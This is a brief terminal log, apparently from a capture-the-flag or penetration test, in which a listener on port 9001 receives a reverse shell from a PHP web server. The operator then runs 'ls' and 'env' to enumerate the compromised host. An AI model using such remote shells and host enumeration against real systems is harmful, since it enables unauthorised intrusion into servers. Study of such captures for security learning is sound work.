 Listening on 0.0.0.0 9001
Connection received on 39.105.23.123 62767
bash: cannot set terminal process group (23): Inappropriate ioctl for device
bash: no job control in this shell
php@engine-1:/web/php$ ls
ls
index.php
php@engine-1:/web/php$
php@engine-1:/web/php$
php@engine-1:/web/php$
php@engine-1:/web/php$
php@engine-1:/web/php$ env
env
OLDPWD=/
USER=php
PWD=/web/php
HOME=/
MAIL=/var/mail/php
TERM=xterm
SHELL=/bin/sh
SHLVL=2
LOGNAME=php
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
_=/usr/bin/env
php@engine-1:/web/php$